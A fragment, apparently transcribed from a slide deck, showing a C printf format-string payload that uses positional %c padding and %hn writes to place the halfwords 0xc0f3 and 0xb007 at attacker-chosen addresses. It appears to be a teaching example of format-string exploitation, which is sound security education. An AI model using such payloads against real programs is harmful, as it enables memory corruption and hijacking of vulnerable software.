 printf(
"AAAACAAA" /* encode 2 halfword pointers */
"%1$49387c" /* write 0xc0f3 - 8 bytes */
"%6$hn" /* store at second HW */
"%1$61204c%5$hn" /* repeat with 0xb007 */
);